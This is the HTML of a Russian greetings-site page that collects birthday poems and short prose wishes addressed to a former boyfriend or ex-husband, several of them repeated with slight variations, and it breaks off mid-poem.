  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body data-rsssl="1">
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya" itemprop="item"><span itemprop="name">Поздравления</span></a>
          <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya/den-rozhdeniya" itemprop="item"><span itemprop="name">День Рождения</span></a>
          <meta itemprop="position" content="3"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2020-03-26">26.03.2020</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Поздравления с днем рождения бывшему мужчине</h1>
                  <h2>Поздравление бывшему мужчине</h2>
                  <p>Хоть расстались мы с тобой,<br>
                  Поздравляю, дорогой,<br>
                  С днем рождения тебя,<br>
                  И желаю я любя:</p>
                  <p>Оставайся ты красивым,<br>
                  В личной жизни будь счастливым!<br>
                  Пусть беда тебя не тронет,<br>
                  А удача — пусть догонит!</p>
                  <p>Пусть никто тебя, как я,<br>
                  Не полюбит никогда!<br>
                  Знай, что мною ты любим,<br>
                  Мне одной необходим!</p>
                  <p>От любви большой стишок,<br>
                  С поцелуем — поздравок!</p>
                  <p>С днем рождения тебя<br>
                  Поздравляю нежно я,<br>
                  Пусть ты в ранге бывшего,<br>
                  Желаю только лучшего.</p>
                  <p>Счастья, радости, удачи<br>
                  И везения впридачу.<br>
                  Добивайся, чего хочешь<br>
                  Ты всем сердцем очень!</p>
                  <p>Мой бывший мужчина, поздравляю тебя с днём рождения. Желаю тебе всегда оправдывать свои надежды и ожидания, желаю никогда не падать духом и не опускать рук, желаю уверенно держаться в жизни и браво продолжать свой верный путь, желаю огромных достижений в деятельности и настоящего счастья в сердце.</p>
                  <p>Когда мужчина вдруг уходит,<br>
                  Не объясняя ничего,<br>
                  Тебя с ума тоска изводит,<br>
                  А рядом нету никого,<br>
                  Но все прошло и время лечит,<br>
                  И пролетают вмиг года,<br>
                  И поздравок мой в этот вечер,<br>
                  Не нанесет тебе вреда,<br>
                  Хочу поздравить с днем рождения,<br>
                  И счастья в жизни пожелать,<br>
                  Семью, детишек, много время,<br>
                  Хорошим семьянином стать.</p>
                  <p>Будь счастлив, бывший мой мужчина,<br>
                  Встречай рассветы, береги себя,<br>
                  Расстались мы, была на то причина,<br>
                  Но в этот день хочу поздравить я тебя.</p>
                  <p>И пожелать любви как синь безбрежной,<br>
                  Весны на сердце, радости в глазах,<br>
                  Будь, как всегда, заботливым и нежным,<br>
                  Купайся в самых добрых чудесах!</p>
                  <p>Ты останешься мужчиной в моей жизни.<br>
                  Хоть и бывший — в памяти живешь.<br>
                  Есть у тебя ум, есть и харизма.<br>
                  Кажется, что вновь меня зовешь.</p>
                  <p>С днем рожденья, милый, поздравляю.<br>
                  Счастья, радости, веселья полный дом,<br>
                  А еще любви тебе желаю.<br>
                  Чтоб удачлив был всегда, везде, во всём!</p>
                  <p>Чтоб друзья тебя не забывали,<br>
                  А карьера двигалась вперед,<br>
                  Женщины любить не перестали.<br>
                  Будет мирным синий небосвод!</p>
                  <p>Хоть и бывший — настоящий ты мужчина,<br>
                  И гордиться мне тобою есть причина:<br>
                  Смелый, умный, даровитый и приличный,<br>
                  Стройный и, конечно, симпатичный!</p>
                  <p>С днем рождения сердечно поздравляю,<br>
                  Быть удачным и успешным я желаю.<br>
                  Бодрым духом и спортивным телом,<br>
                  Чтобы спорилось в руках любое дело!</p>
                  <p>Чтобы уважали и ценили,<br>
                  Даже очень преданно любили,<br>
                  А здоровья чтоб хватило лет до двести,<br>
                  И боялись тебя беды и болезни!</p>
                  <p>Изменяется природа,<br>
                  Вслед законам бытия,<br>
                  Мы с тобою переходим<br>
                  Из любовников в друзья.</p>
                  <p>Что ж, дружочек мой любезный,<br>
                  Не грусти и будь здоров,<br>
                  Опыт был не бесполезный,<br>
                  Ты не плох, хоть был таков.</p>
                  <p>Значит, будет теперь проще,<br>
                  Отыскать судьбу свою,<br>
                  Не бродить на ощупь в роще,<br>
                  А скорей создать семью.</p>
                  <p>Мой бывший мужчина, с днем рождения,<br>
                  Тебя сегодня я поздравляю.<br>
                  В жизни своей обрести тебе счастье,<br>
                  Встретить любовь свою пожелаю.</p>
                  <p>В свой праздничный день загадай ты желание,<br>
                  И исполнится пусть оно в миг.<br>
                  Пусть будет прекрасен твой жизненный путь,<br>
                  Превосходен во всем и во многом велик!</p>
                  <p>Храню я фотографии в альбоме,<br>
                  Как память наших лучезарных дней,<br>
                  Мы были вместе, но выходит против,<br>
                  Была судьба, за что спасибо ей!</p>
                  <p>Теперь ты очень счастлив в новом браке.<br>
                  И у меня взаимная любовь,<br>
                  Тебя я поздравляю с днём рожденья,<br>
                  Целуя скромно в щёчку вновь и вновь.</p>
                  <p>Останемся хорошими друзьями,<br>
                  Ведь дружба долговечнее любви.<br>
                  Пусть будет обалденным настроенье,<br>
                  Удачу поскорей за хвост лови!</p>
                  <p>Хочу тебе я пожелать<br>
                  Как можно больше счастья<br>
                  И никогда не унывать.<br>
                  Пусть обойдут ненастья.</p>
                  <p>Найди скорее половинку —<br>
                  Одну любимую, родную.<br>
                  Пусть всё случится без заминки,<br>
                  Тебя я больше не ревную.</p>
                  <p>Пускай во всём тебе везет,<br>
                  Пускай сбываются мечты.<br>
                  Удача пусть не обойдет,<br>
                  Ведь этого достоин ты.</p>
                  <h2>Поздравления Парню Бывшему с днем рождения</h2>
                  <p style="clear: both"><img src="https://sdnem-rozhdeniya.ru/.s/img/ma/m/i3.gif"></p>
                  <p>Необыкновенная удача —<br>
                  Что были мы знакомы и дружны,<br>
                  Что приходили вовремя на помощь<br>
                  И друг другу в жизни были так нужны!<br>
                  Ты тот, кого я так любила,<br>
                  Кем бесконечно восхищалась,<br>
                  Чей взгляд приветливо ловила,<br>
                  С кем с удовольствием встречалась.</p>
                  <p>Принимай ка поздравления,<br>
                  И среди всеобщего веселья,<br>
                  Я хочу, чтоб дрогнуло сердечко,<br>
                  Покурить ты вышел на крылечко,<br>
                  И вдруг понял, что ты потерял,<br>
                  И мой номер быстренько набрал!<br>
                  Буду ждать звонка я твоего,<br>
                  Так желаю, больше ничего!</p>
                  <p>Неслышно пролетают годы,<br>
                  Как птиц небесных караван.<br>
                  И мчится время незаметно —<br>
                  Ты не грусти по пустякам.</p>
                  <p>Не грусти, заметив перемены,<br>
                  Когда морщинку лишнюю найдешь.<br>
                  Дни новые приходят дням на смену,<br>
                  И каждый возраст по-своему хорош.</p>
                  <p>Хоть мы уже не так близки,<br>
                  Но ведь и не чужие тоже.<br>
                  Мне не стирать твои носки,<br>
                  Но кофе вместе выпить можем.</p>
                  <p>Сегодня праздник у тебя,<br>
                  Учти, о нем я не забыла.<br>
                  По-дружески тепло любя,<br>
                  Я поздравленье сочинила.</p>
                  <p>Ты тот, кого я так любила,<br>
                  Кем бесконечно восхищалась,<br>
                  Чей взгляд приветливый ловила,<br>
                  С кем с удовольствием встречалась.<br>
                  Пусть счастье в будущем нас ждет,<br>
                  А отношения волнуют,<br>
                  Страсть жизни красок придает,<br>
                  Как океан, любовь бушует!</p>
                  <p>Хоть мы давно с тобой расстались,<br>
                  Я рада, что в душе остались<br>
                  К тебе хорошие слова,<br>
                  Ведь я сама была во многом неправа.</p>
                  <p>Хочу поздравить с днем рождения<br>
                  И пожелать тебе везения<br>
                  Во всех делах, в любовных тоже,<br>
                  Найти одну, что всех дороже.</p>
                  <p>Живи и жизнью наслаждайся,<br>
                  Во всем успеха добивайся,<br>
                  Цени родителей своих<br>
                  И будь примером для других.</p>
                  <p>Своему бывшему парню сегодня,<br>
                  Эти строки я посвящаю,<br>
                  Пусть причинил ты боль мне большую,<br>
                  Но вот сегодня тебя прощаю,<br>
                  Ты живи счастливо с новой любовью.<br>
                  Только я ночью приду к изголовью,<br>
                  Чтобы твой сон нежней охранять,<br>
                  И чтоб всю ночь тебя обнимать!</p>
                  <p>Бывшему парню сказать так хочу:<br>
                  Знаешь, немного о нас я грущу.<br>
                  Но — благодарна, пожалуй, судьбе<br>
                  За встречу, что дала и мне, и тебе,<br>
                  Будь счастлив, — так искренне я говорю,<br>
                  И пусть уж другая мурчит «я люблю»!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-syna-podrugi.html" target="_blank" class="u3160a57fae5d6313957ec5afc6c02202">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Смс поздравления с днем рождения сына подруги</span>
                    </div></a>
                  </div>
                  <p>Желаем много-много счастья,<br>
                  Побольше радости, добра,<br>
                  Улыбок светлых в день ненастья,<br>
                  Здоровья крепкого всегда.</p>
                  <p>Живите долго, без болезней,<br>
                  Без огорчений и тревог,<br>
                  Чтоб только радость и удача<br>
                  Переступали ваш порог.</p>
                  <p>Прости меня, за все что было.<br>
                  Прости что верила, любила,<br>
                  Прости, что не смогла сберечь<br>
                  Я наших теплых, нежных встреч.<br>
                  Читая этот мой стишок,<br>
                  Прости меня за все, дружок!<br>
                  Пусть в новой жизни — будет Рай!<br>
                  И обо мне ты вспоминай.</p>
                  <p>В этот светлый День рожденья<br>
                  Все приятны и милы.<br>
                  Выставляйте угощение<br>
                  На широкие столы.</p>
                  <p>Каждый гость сейчас по дружбе<br>
                  Пожелать бы Вам хотел<br>
                  Мира в доме и на службе,<br>
                  Долгих лет и добрых дел.</p>
                  <p>Так много зим осталось-за плечами —<br>
                  Не Вам бояться лет, летящих чередой.<br>
                  И сколько весен Вы бы ни встречали,<br>
                  Душа всегда пусть будет молодой!</p>
                  <p>Желаю радости земной,<br>
                  Здоровья крепкого и счастья!<br>
                  Пускай обходят стороной<br>
                  Невзгоды, хвори и напасти.<br>
                  И все, что задумано,<br>
                  Пускай всегда сбывается,<br>
                  А всё, что сердцу дорого,<br>
                  Пусть снова повторяется!</p>
                  <p>Милый мой я так тебя любила,<br>
                  Я так хотела быть всегда с тобой,<br>
                  Но все ушло и прошлое забыто,<br>
                  Не стоит спорить с горькою судьбой,<br>
                  И в именины стишок тебе читаю,<br>
                  Желаю в жизни все тебе успеть,<br>
                  Как лебедям не улетевших стаю,<br>
                  Тернистый путь в душе преодолеть.</p>
                  <p>Сегодня тебе мы хотим пожелать<br>
                  Большими шагами по жизни шагать,<br>
                  За каждым паденьем пусть следует взлет<br>
                  И в каждой стене тебе будет проход!</p>
                  <p>Возвышенных слов не будем желать,<br>
                  Желаний несбыточных — тоже,<br>
                  Здоровья и счастья хотим пожелать,<br>
                  Известно, что нет их дороже.</p>
                  <p>А помнишь, звезды зажигали друг для друга?…<br>
                  Любимым был, а стал всего лишь другом…<br>
                  Сегодня без меня свой день рождения<br>
                  Отметишь… Но прими хоть поздравления.</p>
                  <p>Желаю счастья полные карманы!<br>
                  Чтоб не столкнулся ты с бедой или обманом.<br>
                  Желаю в жизни целей достигать!<br>
                  Друзей же никогда не забывать.</p>
                  <p>Ты люби, дорогой,<br>
                  Меня нежную, грешную,<br>
                  То чужую порой,<br>
                  То чуть-чуть сумасшедшую…<br>
                  Ты сейчас не со мной,<br>
                  Но как сильно я чувствую<br>
                  Твою боль, мой родной,<br>
                  И печаль твою грустную.<br>
                  Это замкнутый круг,<br>
                  Есть любовь нет прощения,<br>
                  Был ты муж мне и друг,<br>
                  Только нет продолжения…<br>
                  Как же мне разлюбить?<br>
                  От себя я бегу,<br>
                  Ни забыть, ни простить<br>
                  Я тебя не могу…</p>
                  <p>Бегут минуты и часы<br>
                  И их обратно не вернуть,<br>
                  Их бег для каждого из нас<br>
                  Стремится обозначить путь,<br>
                  Который прячется от нас<br>
                  И трудно нам его найти,<br>
                  Ну а еще трудней<br>
                  Не сбиться с нужного пути.<br>
                  Хочу тебе я пожелать<br>
                  Чтоб каждый день как праздник был,<br>
                  Минуты счастья и добра<br>
                  Хочу, чтоб ты не позабыл.<br>
                  Пусть не злорадствует судьба<br>
                  И путь твой верный в даль бежит,<br>
                  Душа пусть светится теплом,<br>
                  А сердце любит и болит!</p>
                  <p>Пусть день рожденья — грустный праздник,<br>
                  Но и улыбки, и цветы<br>
                  Внесут в судьбу разнообразье<br>
                  И обаянье красоты.</p>
                  <p>Вас с днем рожденья поздравляя,<br>
                  Желаем счастья и добра,<br>
                  Чтоб жизнь текла, не замирая,<br>
                  Сегодня лучше, чем вчера.</p>
                  <p>Сегодня твой День Рождения,<br>
                  Но что же тебе пожелать?<br>
                  «Желаю счастья, здоровья» — банально.<br>
                  И стоит ли это писать?<br>
                  Ведь много других поздравлений<br>
                  Пестрят остротою слогов,<br>
                  И каждый с тобой в День Рождения<br>
                  Делиться любовью готов…<br>
                  А я говорю со Всевышним:<br>
                  «Спасибо ему за тебя»<br>
                  Увы, ты остался мне «бывшим»<br>
                  Но, знай, что я помню тебя!<br>
                  И я напишу «С днем Рождения»<br>
                  Вложу в слова душу свою…<br>
                  Покинет тебя пусть уныние,<br>
                  «Будь счастлив» — тебя я прошу.<br>
                  Пусть день твой наполнится смыслом,<br>
                  Пусть сердце любовью горит,<br>
                  Пусть чаще твой Ангел-Хранитель<br>
                  С тобой в тишине говорит…</p>
                  <p>Желаем просто от души<br>
                  Здоровья, счастья, доброты,<br>
                  Не помни горестей и бед,<br>
                  Живи счастливо до ста лет.</p>
                  <p>Конечно, в жизни все бывает,<br>
                  Любовь порою остывает.<br>
                  Расстались мы, случилось так,<br>
                  Но не забыть тебя никак.<br>
                  И вот сейчас, в твой День рожденья,<br>
                  Я поздравляю! И волненья<br>
                  Мне своего не утаить,<br>
                  Желаю жизнь тебе любить!</p>
                  <p>Нахлынули опять воспоминанья.<br>
                  Твой день рожденья. Я дарю тебе цветы.<br>
                  И словно не было обид. И расставанья…<br>
                  Ведь все равно мне очень дорог ты…</p>
                  <p>Желаю жить по полной, без печали.<br>
                  Желаю быть здоровым. И любить.<br>
                  Чтобы глаза твои с надеждою встречали…<br>
                  Желаю каждым мигом дорожить…</p>
                  <p>«Любимый» сменилось бесстрастным «Бывший»,<br>
                  Но не исчезло душ большое притяженье.<br>
                  Тебе я прошепчу тихонько, слышишь:<br>
                  «Всех благ и счастья, милый. С Днем Рожденья…»</p>
                  <p>Мы с тобою расстались давно,<br>
                  Только дата в сердце осталась.<br>
                  Помнишь, пили когда-то вино,<br>
                  И как дети с тобою смеялись?</p>
                  <p>Я сегодня хочу пожелать,<br>
                  Чтобы сбылись твои все желания,<br>
                  Быть собой, никогда не скучать,<br>
                  И не знать никогда расставания!</p>
                  <h2>Красивые и прикольные поздравления с днем рождения бывшему мужчине (любимому) своими словами трогательные до слез</h2>
                  <p>День рождения твой сегодня,<br>
                  Дату эту помню я.<br>
                  Пусть с тобой уже не вместе,<br>
                  Но история была.</p>
                  <p>Я тебе желаю счастья,<br>
                  Отыскать свою любовь,<br>
                  Цели ставить, продвигаться,<br>
                  Вдохновляться снова и снова.</p>
                  <p>Пусть задуманные планы<br>
                  Воплотятся скорее,<br>
                  Коль обидела случайно,<br>
                  Зла в душе своей не грей.</p>
                  <p>В день рождения тебе желаю я,<br>
                  Найти все то, что ты давно искал,<br>
                  Пусть будет все: работа, дом, семья,<br>
                  Чтобы наконец ты нашел свой идеал!</p>
                  <p>Живи всегда шикарно и красиво,<br>
                  В достатке, нужды не знай вовек,<br>
                  Ведь ты достоин жить очень счастливо!<br>
                  Пусть не мой, но ты прекрасный человек!</p>
                  <p>Пусть наши пути и разошлись, но я спешу тебя поздравить с днем рождения! Желаю тебе найти желаемое, всегда стремиться к лучшему и получать удовольствие от жизни! Будь здоров, счастлив, всегда голов до лучших перемен и уверен в своих силах и возможностях. Будь счастлив!</p>
                  <p>С тобой нам было хорошо,<br>
                  Но все закончилось случайно.<br>
                  Я не жалею ни о чем,<br>
                  Хоть на душе порой печально.</p>
                  <p>Тебя поздравить я хочу,<br>
                  Мой бывший и родной человек.<br>
                  Пусть день рождения принесет<br>
                  Любовь и счастье без причины!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-istoriku-s-dnem-rozhdeniya.html" target="_blank" class="u9c48b771cc102325827a56cf17c1be69">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления историку с днем рождения</span>
                    </div></a>
                  </div>
                  <p>Мы с тобой давно уже не вместе,<br>
                  Но ты все же очень дорог мне.<br>
                  Поэтому без зависти и лести<br>
                  В день рождения хочу сказать тебе:</p>
                  <p>Ты достоин только лучшего по жизни.<br>
                  Пусть с тобой все будет хорошо,<br>
                  Каждый день чтобы был безупречный<br>
                  И сердечко грело нежное тепло.</p>
                  <h3>Стихи бывшему мужчине</h3>
                  <p>Чувства были, что тут скажешь,<br>
                  Буду помнить я тебя.<br>
                  Не сложилось, так бывает,<br>
                  У тебя своя стезя.</p>
                  <p>В день рождения пожелаю,<br>
                  Чтобы счастлив был всегда,<br>
                  Будь упрямым, не сдавайся,<br>
                  К цели пусть ведет звезда.</p>
                  <p>Обо мне не думай плохо,<br>
                  Все, что было — уже прошло,<br>
                  Я хочу, чтобы непременно<br>
                  Тебе в жизни повезло.</p>
                  <p>Будь счастлив, бывший мой муж,<br>
                  Встречай рассветы, береги себя,<br>
                  Расстались мы, была на то причина,<br>
                  Но в этот день хочу поздравить я тебя.</p>
                  <p>И пожелать любви как синь безгранична,<br>
                  Весны на сердце, радости в глазах,<br>
                  Будь, как всегда, заботливым и нежным,<br>
                  Купайся в самых добрых чудесах!</p>
                  <p>Хоть в прошлом наши отношения,<br>
                  А все же поздравить я хочу тебя.<br>
                  Пусть этот замечательный день рождения<br>
                  Добавит жизнь счастья и тепла.</p>
                  <p>Пусть в душе спокойно будет,<br>
                  Печали не беспокоят никогда.<br>
                  Судьба пусть не строго судит,<br>
                  И исполняются мечты всегда.</p>
                  <p>Чувства наши остыли,<br>
                  Не сложилось, не судьба.<br>
                  Но сегодня, в день рождения,<br>
                  Я желаю только добра.</p>
                  <p>Пусть задумки удаются,<br>
                  Счастлив и любим только.<br>
                  И о нашем общем прошлом<br>
                  В жизни Новой не забудь.</p>
                  <p>Прекрасные с тобой были дни,<br>
                  И счастье очень радовало нас,<br>
                  И сила потрясающей любви<br>
                  Дарила радость и сияние глаз.</p>
                  <p>Я от души желаю встретить снова<br>
                  Не менее прекрасную любовь.<br>
                  Пусть в день рождения исполняются мечты,<br>
                  Становятся счастливыми в жизни дни.</p>
                  <h3>Поздравление бывшему мужчине</h3>
                  <p>В день рождения пожелать хочу всего,<br>
                  О чем ты когда-либо мечтал!<br>
                  Пусть желания сбываются легко,<br>
                  Чтобы ты от радости сиял!</p>
                  <p>Пусть здоровье будет, словно сталь,<br>
                  Я желаю тебе счастья и достатка!<br>
                  Пусть уходит прочь твоя печаль,<br>
                  Чтобы жизнь была безумно сладкой!</p>
                  <p>Пусть не сложились отношения,<br>
                  И все потеряно давно,<br>
                  Тебя, мой бывший, с днем рождения<br>
                  Я приветствую все равно!</p>
                  <p>Желаю радости. И искренне<br>
                  Надеюсь, будешь счастлив ты.<br>
                  Пусть для тебя сверкают искрами<br>
                  Вдруг бывшую стали мечты!</p>
                  <p>Когда-то близкими мы были,<br>
                  Но позади уже те дни,<br>
                  Сегодня не скажу я: «Милый!»<br>
                  И ты меня за все прости!</p>
                  <p>Что День рождения не вместе,<br>
                  Встречаем мы, в какой год,<br>
                  А были же жених с невестой,<br>
                  Но был судьбы переворот.</p>
                  <p>Но, тем не менее, с улыбкой,<br>
                  Я вспоминаю те дни,<br>
                  И может быть, было ошибкой,<br>
                  Мне взять однажды и уйти?</p>
                  <p>Ты мой бывший, но любимый.<br>
                  Так случилось, знать, судьба,<br>
                  Волевой, обаятельный,<br>
                  И характер, как река:</p>
                  <p>То спокойный, то взрывной,<br>
                  Ты и нужен мне такой!<br>
                  С Днем рождения поздравляю,<br>
                  От души тебе желаю!</p>
                  <p>Счастья, мира и любви,<br>
                  Очень радостно живи!<br>
                  И забудь, что было раньше,<br>
                  Не разрушь мою надежду!</p>
                  <p>Хочу тебе я пожелать<br>
                  Как можно больше счастья<br>
                  И никогда не унывать.<br>
                  Пусть обойдут ненастья.</p>
                  <p>Найди скорее половинку —<br>
                  Одну любимую, родную.<br>
                  Пусть все случится без заминки,<br>
                  Тебя я больше не ревную.</p>
                  <p>Пусть во всем тебе везет,<br>
                  Пусть сбываются мечты.<br>
                  Удача пусть не обойдет,<br>
                  Ведь этого достоин ты.</p>
                  <p>Иногда мне тебя не хватает,<br>
                  Наших пламенных разговоров,<br>
                  Только в жизни, к сожалению, все проходит,<br>
                  И ломается в ритме споров.</p>
                  <p>Но никто запретить не сможет,<br>
                  С Днем рождения тебя поздравить,<br>
                  На стене у тебя в соц. тенета,<br>
                  Комментарий большой оставить!</p>
                  <p>Или бросить могу смс-ку,<br>
                  В ней только слово одно: & laquo;Поздравляю!»<br>
                  Ты поймешь по большим буквам,<br>
                  Что только лучшего я желаю.</p>
                  <p>Хоть и бывший-настоящий ты мужчина,<br>
                  И гордиться мне тобой есть причина:<br>
                  Смелый, умный, дарованный и приличный,<br>
                  Стройный и, конечно, симпатичный!</p>
                  <p>С днем рождения сердечно поздравляю,<br>
                  Быть удачным и успешным я желаю.<br>
                  Бодрым духом и спортивным телом,<br>
                  Чтобы спорили в руках любое дело!</p>
                  <p>Чтобы уважали и ценили,<br>
                  Даже очень преданно любили,<br>
                  А здоровья чтобы хватило лет до двести,<br>
                  И боялись тебя беды и болезни!</p>
                  <p>Меняется природа,<br>
                  Следом законам бытия,<br>
                  Мы с тобой переходим<br>
                  Из любовников в друзья.</p>
                  <p>Что ж, дружочек мой любезный,<br>
                  Не грусти и будь здоров,<br>
                  Опыт был не бесполезен,<br>
                  Ты не плохой, хоть был такой.</p>
                  <p>Значит, будет теперь проще,<br>
                  Отыскать судьбу свою,<br>
                  Не бродить на ощупь в роще,<br>
                  А скорее создать семью.</p>
                  <p>Мой бывший муж, с днем рождения,<br>
                  Тебя сегодня я поздравляю.<br>
                  В жизни своей обрести тебе счастье,<br>
                  Встретить любовь свою пожелаю.</p>
                  <p>В свой праздничный день загадай ты желание,<br>
                  И исполнится пусть оно в мгновение.<br>
                  Пусть будет прекрасный твой жизненный путь,<br>
                  Великолепен во всем и во многом велик!</p>
                  <p>Ты останешься мужчиной в моей жизни.<br>
                  Хоть и бывший — в памяти живешь.<br>
                  Есть у тебя ум, есть и харизма…<br>
                  Кажется, что опять меня зовешь.</p>
                  <p>С днем рождения, милый, поздравляю.<br>
                  Счастье, радость, весело полный дом,<br>
                  А еще любви тебе желаю.<br>
                  Чтобы счастлив был всегда, везде, во всем!</p>
                  <p>Чтобы друзья тебя не забывали,<br>
                  А карьера двигалась вперед,<br>
                  Женщины любить не перестали.<br>
                  Будет мирным синий небосвод!</p>
                  <p>Мой бывший муж, поздравляю тебя с днем рождения. Желаю тебе всегда оправдывать свои надежды и ожидания, желаю никогда не падать духом, не опускать руки, желаю уверенно держаться в жизни и браво продолжать свой верный путь, желаю огромных достижений в деятельности и настоящего счастья в сердце.</p>
                  <p>Храню я фотографии в альбоме,<br>
                  Как память наших лучезарных дней,<br>
                  Мы были вместе, но выходит против,<br>
                  Была судьба, за что спасибо ей!</p>
                  <p>Теперь ты очень счастлив в новом браке.<br>
                  И у меня взаимная любовь,<br>
                  Тебя я поздравляю с днем рождения,<br>
                  Целуя скромно в щечку снова и снова.</p>
                  <p>Останемся хорошими друзьями,<br>
                  Ведь дружба долговечнее любви.<br>
                  Пусть будет ошалевшим настроение,<br>
